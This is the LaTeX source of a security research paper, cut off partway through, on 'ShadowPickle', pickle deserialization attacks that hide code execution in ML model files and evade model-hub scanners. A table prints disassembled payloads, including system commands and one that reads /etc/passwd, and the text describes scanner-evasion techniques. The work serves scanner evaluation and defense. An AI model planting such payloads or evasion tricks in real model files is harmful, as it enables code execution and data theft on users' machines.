\documentclass[10pt,conference]{IEEEtran}
\IEEEoverridecommandlockouts

\usepackage{textcomp}
\usepackage{amsmath}
\usepackage{balance}
\usepackage{framed}
\usepackage{rotating}
\usepackage{xspace}
\usepackage{tabularx}
\usepackage{makecell}
\usepackage{xurl}
\usepackage{caption}
\usepackage{xcolor}
\usepackage{enumitem}
\usepackage{hyperref}
\usepackage{listings}
\usepackage{algorithm}
\usepackage{tikz}
\usepackage{algpseudocode}
\usepackage{stfloats} 
\usepackage{multirow}
\usepackage{wrapfig}
\usepackage{pifont}
\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}

\newcommand{\approach}{\textsc{ShadowPickle}\xspace} 

\newenvironment{result}{\begin{framed}\centering\it}{\end{framed}}

\newcommand{\attacks}{\textsc{ShadowPickle}\xspace} 
 
\newcommand{\dynbench}{\textsc{PickleBench}\xspace}

\newcommand{\recheck}[1]{\textcolor{black}{#1}}
\newcommand{\rechecking}[1]{\textcolor{black}{#1}}
\newcommand{\revise}[1]{\textcolor{black}{#1}}
\newcommand{\mal}{\textsc{MalHug}\xspace}
\newcommand{\tracer}{\textsc{ModelTracer}\xspace}
\newcommand{\picscan}{\textsc{PickleScan}\xspace}
\newcommand{\modscan}{\textsc{ModelScan}\xspace}

\newcommand{\fic}{\textsc{Fickling}\xspace}
\newcommand{\weights}{\textsc{Weights-only Unpickler}\xspace}
\newcommand{\weightst}{\textsc{Weights-only}\xspace}
\newcommand{\cloak}{\textsc{PickleCloak}\xspace}

\newcommand{\halfcircle}{
    \begin{tikzpicture}[scale=0.2]
        \fill[black] (0,0) arc[start angle=90,end angle=270,radius=0.5];
        \draw (0,0.0) arc[start angle=90,end angle=-270,radius=0.5];
    \end{tikzpicture}
}

\newcommand{\fullcircle}{
    \begin{tikzpicture}[scale=0.2]
        \filldraw[black] (0,0) circle (0.5);
    \end{tikzpicture}
}
\newcommand{\emptycircle}{
    \begin{tikzpicture}[scale=0.2]
        \draw (0,0) circle (0.5);
    \end{tikzpicture}
}
\newcommand{\cmark}{\textcolor{green!60!black}{\ding{51}}}
\newcommand{\ymark}{\textcolor{yellow!80!black}{\ding{51}}}
\newcommand{\xmark}{\textcolor{red}{\ding{55}}}
\newcommand{\plb}[1]{{\ttfamily\fontsize{7pt}{7pt}\selectfont\bfseries #1}}
\definecolor{stepblue}{RGB}{0, 102, 204}
\definecolor{stepgreen}{RGB}{34, 139, 34}
\definecolor{steporange}{RGB}{210, 105, 30}
\definecolor{stepred}{RGB}{180, 30, 30}
\definecolor{crawlingColor}{HTML}{FFE6CC}
\definecolor{injectionColor}{HTML}{DAE8FC}
\definecolor{scanningColor}{HTML}{D5E8D4}
\definecolor{payloadGenerationColor}{HTML}{E1D5E7}
\definecolor{stepCrawlingColor}{HTML}{FFB366}
\definecolor{stepInjectionColor}{HTML}{6AAFEB}
\definecolor{stepScanningColor}{HTML}{82C97D}
\definecolor{stepPayloadGenerationColor}{HTML}{B894C9}

\algrenewcommand\algorithmicprocedure{\textbf{procedure}}
\algrenewcommand\algorithmicfunction{\textbf{function}}

\AtBeginDocument{%
  \providecommand\BibTeX{{%
    Bib\TeX}}}

\begin{document}

\author{\IEEEauthorblockN{1\textsuperscript{st} Dhruv Pradhan}
\IEEEauthorblockA{\textit{Singapore University of Technology and Design}\\
Singapore \\
dhruv\_pradhan@sutd.edu.sg \\
0009-0002-9640-0940
}
\and
\IEEEauthorblockN{2\textsuperscript{nd} Sarang Nambiar}
\IEEEauthorblockA{\textit{Singapore University of Technology and Design}\\
Singapore \\
sarang\_nambiar@sutd.edu.sg\\
0009-0001-1738-2864
}
\and
\IEEEauthorblockN{3\textsuperscript{rd} Ezekiel Soremekun}
\IEEEauthorblockA{\textit{Singapore University of Technology and Design}\\
Singapore \\
ezekiel\_soremekun@sutd.edu.sg \\ 
0000-0002-0039-8106
}}


\title{ShadowPickle: 
Evading Machine Learning Model Scanners via 
Stealthy Pickle Deserialization Attacks}

\maketitle

\begin{abstract} 



Model hosting hubs (e.g., Hugging Face) 
are vulnerable to 
supply chain attacks that enable remote code execution on trusted user environments. 
Attackers often distribute malicious Pre-trained ML models (PTMs) via model hubs. 
In this paper,  we present 
\textit{novel attacks} against 
PTMs and model hubs called \attacks.  
\attacks includes three (3) stealthy pickle deserialization attacks that 
enable malicious behaviors 
and 
evade state-of-the-art (SOTA) model scanners. 
These attacks  leverage the \recheck{external module import mechanism} of the Pickle Virtual Machine (VM) to execute malicious payloads 
during deserialization. 
Additionally,  we 
provide \dynbench,  a \textit{dynamic} and \textit{extensible} benchmark for automatically injecting \attacks into arbitrary benign PTM models.  
Our evaluation shows that \attacks evades \recheck{ten} SOTA 
scanners, 
and  \recheck{four} 
model hubs. 
\attacks (Overwritten) has a \recheck{63\%} evasion rate across scanners, and 
up
to \recheck{50\%} higher evasion rates than existing attacks.
Besides, \dynbench 
is 
up to \recheck{25.6\%} more challenging than \recheck{three} SOTA benchmarks.
Finally,  we provide security recommendations 
for mitigating our attacks and improving the effectiveness of existing scanners. 
Our findings highlight the limitations of existing PTM scanners and suggest directions for improvements. 


\end{abstract}


\section{Introduction}
\label{sec-intro}

%
%
Pre-trained machine learning models (PTMs) are typically provided to end-users via model hosting hubs such as Hugging Face~\cite{HuggingFace},  GitHub~\cite{ GitHub},   OpenCSG~\cite{opencsg} and ModelScope~\cite{ModelScope}. 
These hubs 
host millions of ML models provided by  engineers and companies such as NVIDIA, Google,  Meta, Microsoft and OpenAI~\cite{huggingfaceNvidiaNemotronCascade230BA3BHugging, huggingfaceGooglegemma431BitHugging, huggingfaceMicrosoftharrierossv106bHugging, huggingfaceOpenaigptoss120bHugging}. 
For instance,  Hugging Face (HF)~\cite{HuggingFace} provides over \recheck{2.5} million PTMs to \recheck{13} million users.  It 
serves over \recheck{18.9} million visitors per month~\cite{Ronik_2024}.  
This includes 
ML models
belonging to tasks such as
text classification, text generation, image classification and feature extraction.    

Model hubs are critical to the security of the ML supply chain.  
End-users rely on 
model hubs to ensure that uploaded PTMs are secure.  
However,  model hosting hubs 
%
have become popular targets for orchestrating malicious PTM attacks~\cite{jfrogDataScientists}.  
Researchers have reported instances of malicious PTMs uploaded on model hubs  to compromise 
system security~\cite{Zhao_2024}.


To prevent malicious PTM attacks,  model hubs 
employ state-of-the-art (SOTA) 
security scanners.  These scanners aim to ensure uploaded models are  safe for end-users. 
For instance,  Hugging Face scans models using PTM scanners (JFrog~\cite{huggingface2025jfrog},  Guardian~\cite{huggingface2025protectai} and PickleScan~\cite{huggingface2025picklescanning}) 
and 
malware scanners (ClamAV~\cite{huggingface2025picklescanning} and VirusTotal~\cite{huggingfaceVirusTotal}).  Meanwhile,  OpenCSG employs Gentel~\cite{gentelofficial, gentelopencsgexample}, a closed source model scanner. 

Despite the plethora of security scanners, 
several successful attacks and malicious PTMs have been reported on popular model hubs such as Hugging Face~\cite{reversinglabsMaliciousModels, huggingfaceModelsScanned}.  These  attacks have been shown to compromise user's trusted environments or steal user data~\cite{thehackernewsHuggingFace,thehackernewsOverMalicious,thehackernewsMaliciousModels,Montalbano, infosecuritymagazineMaliciousModels,reversinglabsMaliciousModels,federalregisterFederalRegister,PickleCVEs}.

Notably,  
Pickle is the most popular PTM format~\cite{kellas2025pickleballsecuredeserializationpicklebased}. 
It has been shown to be vulnerable to malware attacks~\cite{Zhao_2024, HuggingWormBlackHat}. 
\rechecking{For instance, 
Stacked Pickle attack~\cite{huggingfaceColdwaterqsectestHugging} uses multiple concatenated pickles to hide the malicious payload in nested inner Pickles.  Library Import attack~\cite{huggingfaceZpbrentreuseHugging} injects payloads into third-party libraries outside of the model scanner's blacklist.  Finally, \cloak~\cite{liu2025arthideseekmaking} proposes multiple attack methodologies such as Module Loading Surface, Exception-Oriented Programming (EOP) and Gadget-finding in third-party libraries.}

To defend against these attacks,  SOTA security scanners 
often update their white (or black) list of (dis)allowed operations (e.g., imported modules) 
or system calls (such as \texttt{exec}). 
However, this mitigation is a \textit{soft} patch which addresses a symptom 
rather than the general class of the Pickle vulnerability issue.  
Such patches are not robust since attackers can \textit{still} evade SOTA scanners, e.g.,  using one of over hundred PyPI modules that support code executions~\cite{coldwaterqdefcon}.



In this paper,  we present a novel class of stealthy Pickle deserialization attacks called \attacks.
\rechecking{
  Our work demonstrates vulnerabilities of the Pickle deserialization method,  the insecurity of model hubs and community-maintained package indexes, and the inefficiencies of existing scanners.  Our attack (\attacks) leverages the Pickle VM's deserialization mechanism to evade the security scanners of existing model hubs. 
}
\rechecking{
In contrast to existing attacks,  \attacks distinguishes itself by synthesizing payloads with built-in libraries while evading detection by SOTA scanners.
}

\attacks 
leverages ML/software supply chain vulnerabilities and Pickle (VM) weaknesses. Specifically,  it leverages 
\rechecking{(a) the vulnerability of the Pickle VM deserialization mechanism~\cite{marcoslavieroBlackHat}, classified as CWE-502~\cite{mitreCWE502Deserialization}, (b) the lack of automated security vetting in community-maintained package indexes like PyPI~\cite{flawednet,activestate}, identified as CWE-1395~\cite{mitreCWE1395Dependency} and (c) the poor efficacy 
  of SOTA 
  model hub security scanners~\cite{liu2025arthideseekmaking}, corresponding to CWE-183~\cite{mitreCWE183Permissive} and CWE-184~\cite{mitreCWE184Incomplete}.}

\begin{figure}[tb!]
    \centering
    \includegraphics[width=0.5\textwidth]{}
    \caption{\attacks (Overwritten-module) workflow}
    \label{fig:picklevm-attack-workflow} 
\end{figure}

\autoref{fig:picklevm-attack-workflow} 
illustrates one of our attacks, namely \attacks -Overwritten Module attack.
This attack overwrites whitelisted modules and use the overwritten library to execute arbitrary code on the victim's machine.
\rechecking{
  Existing SOTA model scanners do not incorporate Python environment integrity checks, thus allowing our attack to evade existing scanners.
}
We propose an automatic benchmark (\dynbench) for orchestrating \attacks attacks. 
We also develop defense patches to improve the performance 
of SOTA scanners and mitigate \attacks.  
Overall,  
our work aims 
to improve the reliability and security of 
model scanners and hubs.

  \autoref{tab:motivating-examples} provides an example of 
\attacks and illustrates its stealthiness.  Unlike SOTA attacks (e.g.,  \cloak),  \attacks evades the SOTA scanners
and model hub security (Hugging Face).   
\autoref{tab:motivating-examples} shows that SOTA scanners fail to detect our attack but detect other attacks.\footnote{As shown in  \autoref{tab:motivating-examples},  the most recent Pickle attack (\cloak~\cite{liu2025arthideseekmaking}) is effectively detected by six out of 
eight (75\%)
SOTA scanners (e.g., \texttt{PickleScan}, 
\rechecking{
  \texttt{Guardian}, \texttt{ModelTracer}, \texttt{WeightsOnlyUnpickler}). However,  our attack evades all scanners while keeping the Pickle file valid.
}}To the best of our knowedge,  \attacks is the first attack to bypass PyTorch's \weights \cite{pytorchweightsonlyunpickler}. 







Overall, this paper makes the following contributions:
\begin{itemize}[leftmargin=*,nosep]
\item \textbf{\attacks:} We present \recheck{three} novel 
pickle deserialization attacks for orchestrating malicious PTMs that evade 
SOTA scanners and model hubs (\autoref{sec:attack-method}). 
  \rechecking{It also ensures 
  that the resulting malicious Pickle is valid and deserializable.}

\item \textbf{\dynbench:} We provide an automatic and extensible benchmarking method that allows to inject \attacks 
into arbitrary benign PTMs  (\autoref{sec-benchmark}). Our benchmark is useful for evaluating PTM scanners and model hub security. 

\item \textbf{Evaluation:} We evaluate \attacks 
using \recheck{10} SOTA scanners
and \recheck{four} model hubs.  Results show that \attacks (Overwritten) 
has a  \recheck{63\%} evasion rate across scanners (\textbf{RQ1}) 
and is \recheck{50\%} more evasive than 
existing attacks (\textbf{RQ2}). 
In addition,  
\dynbench is \recheck{up to 25.6\%} more challenging than existing benchmarks (\textbf{RQ4}). 


%

\item \textbf{Defense:} 
We propose defense recommendations for improving existing SOTA scanners 
and mitigate \attacks attacks 
(\autoref{sec:possible-defenses}).  Our recommendations
improve the effectiveness of 
\weightst by \recheck{19\% (F1-score)} and \fic by \recheck{5\% (F1-score)} and \recheck{16\% (FPR)}, respectively.


\end{itemize}

\newsavebox{\codeboxA}
\begin{lrbox}{\codeboxA}
  \begin{minipage}[t]{3.5cm}
    \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
 0: \x80 PROTO    2
 2: \x8a (*@\textcolor{red}{ LONG1  119547037146038801333356}@*)
14: .    STOP
    \end{lstlisting}
  \end{minipage}
\end{lrbox}


\newsavebox{\codeboxB}
\begin{lrbox}{\codeboxB}
  \begin{minipage}[t]{3cm}
    \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
 0: \x80 PROTO      3
 2: c    (*@\textcolor{red}{ GLOBAL     'posix system'}@*)
  ...
18: X    BINUNICODE 'touch HACKED'
35: q    BINPUT     1
  ...
40: R    REDUCE
    \end{lstlisting}
  \end{minipage}
\end{lrbox}


\newsavebox{\codeboxC}
\begin{lrbox}{\codeboxC}
  \begin{minipage}[t]{3.65cm}
    \begin{lstlisting}[basicstyle=\tiny\ttfamily, inputencoding=latin1, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
 0: \x80 PROTO      4
11: \x8c (*@\textcolor{red}{  SHORT\_BINUNICODE 'numpy.testing.\_private.utils'}@*)
41: \x8c SHORT_BINUNICODE 'runstring'
52: \x93 STACK_GLOBAL
  ...
57: \x8c SHORT_BINUNICODE '__import__("os").system("ls")'
  ...
90: R    REDUCE
91: .    STOP
    \end{lstlisting}
  \end{minipage}
\end{lrbox}


\newsavebox{\codeboxD}
\begin{lrbox}{\codeboxD}
  \begin{minipage}[t]{3cm}
    \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
  0: \x80 PROTO      2
  2: c   (*@\textcolor{red}{ GLOBAL     'collections OrderedDict'}@*)
 29: X    BINUNICODE "if not 'hypervisor' in open('''/proc/cpuinfo''').read(): \n    print(open('/etc/passwd').read())"
 ...
134: R    REDUCE
136: b    BUILD
    \end{lstlisting}
  \end{minipage}
\end{lrbox}

\begin{table*}[tb!]
  \centering
  \caption{\centering
Motivating Example showing 
\attacks and SOTA attacks
using SOTA scanners.  Code snippets in  {\color{red} red} are malicious payloads.  ``\cmark'' means the model was detected as \textit{malicious} and  ``\xmark'' means the model was classified as \textit{benign}. 
  } 
  \label{tab:motivating-examples}
  \newsavebox{\mytable}
  \savebox{\mytable}{
  \scriptsize
  \begin{tabular}{|c|c|c|c|c|c|}
    \hline
    && \textbf{Stacked Pickle}  & \textbf{Library Import} & \textbf{\cloak} & \textbf{Overwritten Modules (Ours)}  \\
    \hline 
    &Model Name & \scriptsize coldwaterq/sectest \cite{huggingfaceColdwaterqsectestHugging} & zpbrent/reuse \cite{huggingfaceZpbrentreuseHugging} & Zolllll/dont\_download\_this2 \cite{huggingfaceZollllldont_download_this2Hugging} & Zolllll/dont\_download\_this \cite{Zolllll_dontDownloadThis_2025HF} \\
    \hline
    \makecell{Scanner \\ Type}&    Description 
    &  \makecell{\scriptsize Model depicting stacked pickles\\ 
             \scriptsize first disassembly layer does\\ 
             \scriptsize not show maliicous payload }                             
    & \makecell{\scriptsize Model used as payload \\ \scriptsize  for the import attacks\\ \scriptsize to be imported by libraries} 
                             & \makecell{\scriptsize Model depicting \\ \scriptsize pickle model surface attack \\ \scriptsize with a pkl $\rightarrow$ pkl attack} 
                             & \makecell{\scriptsize Model injected with \\ \scriptsize payload in overwritten \\ \scriptsize module OrderedDict }\\
    \hline

                             & \begin{minipage}[t][3cm][c]{1.5cm}
  \centering
  Disassembled code
  \end{minipage}
  & \usebox{\codeboxA}
    & \usebox{\codeboxB}
    & \usebox{\codeboxC}
    & \usebox{\codeboxD} \\
    \hline
    \multirow{2}{*}{Static}
    & PickleScan \cite{maitre2025picklescan} & \cmark & \cmark & \cmark & \xmark\\
    & ModelScan \cite{protectai2025modelscan} & \xmark & \cmark & \xmark & \xmark\\
    \hline
    \multirow{5}{*}{\makecell{Hugging\\Face}}
    & HF\_JFrog \cite{huggingface2025jfrog} & \cmark & \cmark & \xmark & \xmark\\
    & HF\_Guardian \cite{huggingface2025protectai} & \cmark &  \cmark & \cmark & \xmark\\ 
    & HF\_ClamAV \cite{huggingface2025picklescanning} & \xmark & \xmark & \xmark & \xmark \\ 
    & HF\_VirusTotal \cite{huggingfaceVirusTotal} & \cmark \, \text{\tiny (1/77 engines detected)} & \xmark & \xmark & \xmark \\
    & HF\_PickleScan \cite{huggingface2025picklescanning} & \cmark &  \cmark& \cmark & \xmark\\
      \hline
      Dynamic
    & ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy} &\cmark  & \cmark & \cmark & \xmark\\
      \hline
      Environment
    & \makecell{\weightst} \cite{pytorchweightsonlyunpickler} & \cmark &\cmark &\cmark & \xmark \\
    \hline
  \end{tabular}
  }
  \resizebox{\textwidth}{!}{\usebox{\mytable}}
\end{table*}

\section{Overview}
\label{sec-overview}

\subsection{Problem Settings}
\label{sec-Problem-definition}

\begin{figure}[tb!]
    \centering
    \includegraphics[width=0.5\textwidth]{}
    \caption{PickleVM deserialization process.}
    \label{fig:picklevm-import-workflow} 
\end{figure}

\noindent
\textbf{Pickle VM and Deserialisation:}
We illustrate the Pickle VM import mechanism in \autoref{fig:picklevm-import-workflow}.
PyTorch models
use the pickle format as a method to store and distribute models and their weights. 
To load PyTorch models, Python uses the Pickle VM to deserialise the binary data in the model files.
During deserialisation, the Pickle VM uses opcodes like \texttt{GLOBAL} to gain access to 
Pythonic functions like \texttt{print()} (step 1, \autoref{fig:picklevm-import-workflow}).
\recheck{Opcodes like \texttt{GLOBAL} are used by the Pickle VM to import python libraries (e.g., \texttt{numpy}) or modules accompanying the model. } 
\recheck{The imported libraries or files are accessed 
using \texttt{sys.modules} (step 2, \autoref{fig:picklevm-import-workflow}). }
\texttt{sys.modules} is a dictionary that contains the module objects that the Python Interpreter imports. 
This dictionary is then used by the Pickle VM to import the required libraries (step 3, \autoref{fig:picklevm-import-workflow}).

\smallskip
\noindent
\textbf{Pickle Deserialisation Attacks:}
Pickle deserialisation attacks allow an attacker to execute arbitrary code on the victim's machine.
The attacks are possible using imports for malicious libraries, primarily using opcodes like \texttt{GLOBAL} (step 1, \autoref{fig:picklevm-import-workflow}).
\recheck{We define \textit{malicious libraries} as those that allow the attacker to run arbitrary code
when imported by the Pickle VM.  } 
A Python object has to be created using the \texttt{REDUCE} opcode to execute code through such libraries.
Objects created with \texttt{REDUCE} (step 4, \autoref{fig:picklevm-import-workflow}) with the desired payload of the attacker, can lead to arbitrary code execution.
Common examples of malicious libraries include \texttt{exec} and \texttt{eval}, which are often used since they are Python inbuilt libraries, but they are often marked as unsafe by PTM security scanners.


\subsection{\attacks's Novelty}

Tables \ref{tab:motivating-examples} and \ref{tab:payload-comparison} compare  
\attacks vs. existing attacks illustrating its   
\textit{novel approach},
\textit{stealthiness}, 
and 
\textit{validity}. 


\noindent
\textbf{Approach/Design:}  
\rechecking{
  Firstly, SOTA attacks such as the Library Import Attack~\cite{huggingfaceZpbrentreuseHugging} and \cloak~\cite{liu2025arthideseekmaking}, rely on gadgets available in existing Python libraries and are therefore constrained by the functionality implemented in those libraries. However, \attacks allows the attacker to synthesize a custom module containing gadgets specifically tailored to the intended malicious objectives (e.g., credential stealing, reverse shells, etc.). These custom modules can either be uploaded to community-managed package indices (e.g., PyPI) or packaged together with the Pytorch model (CWE-1395~\cite{mitreCWE1395Dependency}). Secondly, SOTA attacks (e.g., \cloak~\cite{liu2025arthideseekmaking} and Library Import Attack~\cite{huggingfaceZpbrentreuseHugging}) primarily focus on evading the blacklist of existing security scanners by using libraries not included in the blacklist (CWE-184~\cite{mitreCWE184Incomplete}). In contrast, \attacks (Overwritten module) allows the attacker to override any of the whitelisted modules belonging to a security scanner, thereby bypassing an allowlist-based defenses (CWE-183~\cite{mitreCWE183Permissive}). Lastly, to the best of our knowledge, \attacks (Overwritten Module) is the first attack known to leverage pre-defined Python standard library module paths (\texttt{sys.modules}) to execute malicious payload present inside the Pytorch model.
}

\noindent
\textbf{Stealthiness:} To the best of our knowledge, 
our Overwritten Module attack is the \textit{first} and \textit{only} 
attack to evade PyTorch's official Restricted Loading Environment (\weights) which is turned on by default when loading a model with \texttt{torch.load()}.
Moreover, \attacks 
develops novel methods to bypass the blacklist and whitelists employed by security scanners. 


\smallskip 
\noindent
\textbf{Pickle/PTM Validity:} SOTA attacks (
Stacked Pickles~\cite{huggingfaceColdwaterqsectestHugging}, Library Import~ \cite{huggingfaceZpbrentreuseHugging} and \cloak \cite{liu2025arthideseekmaking}) develop attacks to evade Pickles by manipulating how Pickles are formed. 
This often results in \textit{invalid} Pickles (e.g.,  \cloak) such that the resulting Pickles cannot be disassembled with inbuilt Python tools like \texttt{Pickletools} \cite{pythonPickletoolsTools}.  Unlike \cloak,  \attacks and our injection technique 
does not result in \textit{invalid} Pickles.  Its resulting PTMs are executable by Pickle disassemblers and parsers 
without errors.



\subsection{\dynbench's Novelty}

\recheck{\dynbench is an automatic, extensible benchmark that 
generalizes \attacks to arbitrary malicious payloads and benign PTMs. 
\dynbench allows to assess both the whitelists and blacklists of SOTA model scanners. }
\recheck{We outline the differences between \dynbench and the SOTA benchmarks in \autoref{tab:tool-comparison} and \autoref{tab:benchmarks-2}.}

\smallskip
\noindent 
\textbf{\mal vs. \dynbench:}
\recheck{
\mal provides 64 malicious Pickle PTMs from Hugging Face.  These attacks expose limitations of blacklists scanners, i.e., their non-exhaustive nature.  For instance, \mal  PTMs often contain malicious payloads that use \texttt{execve}.  \attacks generalises beyond such attacks, by supporting arbitrary PyPI modules 
via its PyPI attack.  
Moreover,  \dynbench also assesses whitelisted modules via its overwritten module attack.  More importantly,  unlike \mal, \dynbench is open-source and does not rely on a custom scanner. 
}

\smallskip
\noindent 
\textbf{PickleBall vs. \dynbench:}
PickleBall also provides \textit{benign} models that use popular external libraries like \texttt{FastAI}, which can be used to test scanner's whitelists.  However, the libraries are not being used as an attack method but instead for false positive assessment.  
Unlike PickleBall,  \dynbench provides a whitelist benchmark that uses whitelisted libraries like \texttt{collections.OrderedDict} as an \textit{attack}. \recheck{This allows to assess whether a scanner} 
\recheck{ensures that whitelisted libraries are tamper proof. } \recheck{
To the best of our knowledge,  \dynbench is the first benchmark that supports \textit{attack} assessments of scanner's whitelists.}

\smallskip
\noindent 
\textbf{\cloak vs. \dynbench:}
\recheck{\cloak provides a benchmark that can be extended using its gadget-finding tool. However,  it does not provide a method to benchmark whitelist-based scanners.}
\dynbench provides new attacks and methodologies, including both blacklist and whitelist benchmarks.
The PyPI and external module attacks can be used as a blacklist or whitelist benchmark since they use libraries that are not present in preset lists. The Overwritten Module attack is the first  attack using a whitelisted module, and it can be used as a whitelist benchmark.  

\smallskip
\noindent 
\textbf{Extensibility: }
\dynbench differs from 
\mal \cite{Zhao_2024} and PickleBall \cite{kellas2025pickleballsecuredeserializationpicklebased} due to its extensible nature. 
\mal and PickleBall benchmarks were created 
by scanning Hugging Face and \recheck{(manually)} developing models that evade security scanners, respectively. Hence,  these benchmarks are not dynamic.  \dynbench can be extended with our injector with new payloads and libraries that support code execution.

\section{Background \& Related Works}
\label{sec-background}
\subsection{SOTA PTM Attacks}
\label{sec-sota-attacks}

 \smallskip
\noindent
\textbf{Stacked Pickle Attack}~\cite{huggingfaceColdwaterqsectestHugging} evades scanners by employing  
recursive Pickles, i.e.,  Pickles requiring multiple \texttt{pickle.load} for model loading.  SOTA scanners were not detecting this attack since 
they initially examine \textit{only} the first layer of the Pickle bytecode (\autoref{tab:motivating-examples}, third column).  While stacking Pickles is not malicious itself,  the malicious Pickle bytecode appear in a layer after the first. This is missed by the scanners because 
they only scanned the first layer of Pickles that they find, typically after a single \texttt{pickle.load}. 
The attack also 
allows to 
inject malicious Pickle bytecode in a chosen location of a Pickle file. 
It 
uses Python's \texttt{zlib} \cite{pythonZlibCompression} to obfuscate the payload as compressed bytecode and execute it later with the \texttt{decompress} function.
After its disclosure, 
security scanners (e.g., \picscan~\cite{huggingface2025picklescanning}) were patched to 
scan stacked Pickles,  and 
\texttt{zlib} library was added to the blacklist of malicious libraries.

 \smallskip
\noindent
\textbf{Library Import Attacks}~\cite{huggingfaceZpbrentreuseHugging} is an attack that applies to victims 
using PTMs with command line libraries (e.g.,  \texttt{from\_pretrained}).  
This attack leverages the implementation of the library and loading files detailed in the config of the project (such as a \texttt{config.yaml} file that the library would reference).
This attack 
evades security scanners without using the Pickle VM opcodes to bypass the scanners.  It relies on libraries that load Pickle files (e.g.,\texttt{from\_pretrained)}.
The malicious model use well-known Python execution paths like \texttt{posix system}, which is detected by most security scanners (\autoref{tab:motivating-examples}, fourth column).

\smallskip
\noindent
\textbf{\cloak}~\cite{liu2025arthideseekmaking} 
evades SOTA security scanners using three (3) evasion methods. The first attack uses vulnerable Pickle loading call chains to bypass scanners (e.g., 
\texttt{legacy\_load} from 
\texttt{torch.load()}). 
The second attack uses Exception-Oriented Programming to crash the scanner after executing the payload, by triggering an exception it evades detection. 
The third attack uses gadgets in popular ML libraries like \texttt{numpy} to 
execute arbitrary code instead of the popularly blacklisted libraries like
\texttt{exec}. 
The first two \cloak attacks develop Pickle files that are invalid by \recheck{design}. The resulting Pickles from these attacks cannot be disassembled by tools such as \texttt{Pickletools}. The third gadget finding attack shows extensibility opportunities when pointed towards popular libaries like \texttt{numpy}, \recheck{and finds functions that can execute arbitrary code such as \texttt{numpy.memmap}}.  However, it is still detected by scanners like \weights, 
and HF\_PickleScan because its  
gadget chains (e.g., \texttt{numpy.memmap}, \texttt{pandas.read\_pickle}) 
are not whitelisted  (\autoref{tab:motivating-examples}, fifth column).

Our attack (\attacks) distinguishes itself by focusing on the wider Python ecosystem surrounding the Pickle VM, while 
evading SOTA security scanners like the default PyTorch \weights~\cite{pytorchweightsonlyunpickler}.  
 \autoref{tab:payload-comparison} 
compares  \attacks to SOTA attacks.  We also experimentally compare \attacks to the these attacks (\textbf{RQ2}).

\subsection{SOTA Malicious PTM Benchmarks}
We identify three 
